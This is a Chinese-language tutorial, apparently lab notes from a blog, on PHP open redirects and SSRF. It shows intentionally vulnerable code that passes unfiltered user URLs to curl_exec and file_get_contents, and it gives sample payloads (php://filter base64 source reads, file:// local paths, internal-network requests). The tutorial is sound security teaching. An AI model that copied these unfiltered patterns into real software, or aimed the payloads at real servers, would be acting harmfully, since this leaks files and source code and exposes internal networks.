
点击链接后会对url处理,并重定向

对于 “header(‘Location: https://www.baidu.com/’)”:
这个例子提供了一个完整的URL,包括协议(https://),这将作为绝对URL被浏览器理解。它明确指出了要重定向到的完整地址,无论当前页面的协议和域名是什么,浏览器都会直接导航到"https://www.baidu.com/"。
对于 “header(‘Location: www.baidu.com/’)”:
如果不包含协议前缀(如http://或https://),那么这个重定向的目标URL解析就依赖于当前页面的协议和上下文。在很多现代浏览器和服务器配置中,这样的URL很可能会被视为相对于当前页面的路径或者是默认采用当前页面的协议。这意味着如果当前页面是通过HTTPS访问的,浏览器可能会尝试通过HTTPS访问"www.baidu.com/",但如果当前页面是HTTP,它可能就会尝试用HTTP访问,这可能导致不一致的行为或者安全警告,特别是当目标网站强制HTTPS时。
SSRF(Server-Side Request Forgery:服务器端请求伪造)
https://blog.csdn.net/angry_program/article/details/104451155
- 数据流:攻击者发送数据----->服务器接受数据---->服务器去访问攻击者给服务器发送的目标地址
PHP中下面函数的使用不当会导致SSRF:
-
file_get_contents():
这个函数通常用来读取文件内容,但如果提供的是URL而非本地文件路径,PHP会尝试发起一个HTTP或FTP请求到该URL获取内容。攻击者可以精心构造URL,让服务器去访问内部系统、执行未经授权的API调用,或者访问外部恶意服务器,从而造成信息泄露或触发其他安全问题。 -
fsockopen():
该函数用于打开一个网络连接,常用于TCP/IP通讯。它允许直接与任何IP地址和端口建立连接,发送和接收数据。如果攻击者能够控制传递给此函数的参数,他们可以迫使服务器与内部系统或恶意服务器建立连接,执行攻击者想要的请求,如扫描内网、攻击其他服务等。 -
curl_exec():
cURL是一个强大的库,用于从各种协议(HTTP、FTP、SMTP等)的服务器上下载数据。curl_exec()函数执行一个cURL会话,同样,如果攻击者能够操纵请求的URL或其他参数,就可以诱导服务器发送请求到任意地址,从而导致SSRF漏洞。
SSRF(curl)
- 后台服务器去访问传入的url参数
- 由于访问者是服务器,此时是以服务器的角度去访问的,可以去访问到内网或者本服务器上的内容

if(isset($_GET['url']) && $_GET['url'] != null){
//接收前端URL没问题,但是要做好过滤,如果不做过滤,就会导致SSRF
$URL = $_GET['url'];
$CH = curl_init($URL);
curl_setopt($CH, CURLOPT_HEADER, FALSE);
curl_setopt($CH, CURLOPT_SSL_VERIFYPEER, FALSE);
$RES = curl_exec($CH);
curl_close($CH) ;
//ssrf的问是:前端传进来的url被后台使用curl_exec()进行了请求,然后将请求的结果又返回给了前端。
//除了http/https外,curl还支持一些其他的协议curl --version 可以查看其支持的协议,telnet
//curl支持很多协议,有FTP, FTPS, HTTP, HTTPS, GOPHER, TELNET, DICT, FILE以及LDAP
echo $RES;
}

- file:// 部分指定了协议,表示这是一个本地文件访问请求。
- 第三个 / 之后紧跟的是文件的绝对路径。

SSRF(file_get_content)
- file_get_contents() 把整个文件读入一个字符串中。
//读取PHP文件的源码:php://filter/read=convert.base64-encode/resource=ssrf.php
//内网请求:http://x.x.x.x/xx.index
if(isset($_GET['file']) && $_GET['file'] !=null){
$filename = $_GET['file'];
$str = file_get_contents($filename);
echo $str;
}

- 泄露本地文件内容

- 泄露php源码

- 还可以访问内网其他端口的文件内容






![[ue5]编译报错:使用未定义的 struct“FPointDamageEvent“](https://img-blog.csdnimg.cn/direct/a38082293b114764a5b4108e5160f6b0.png)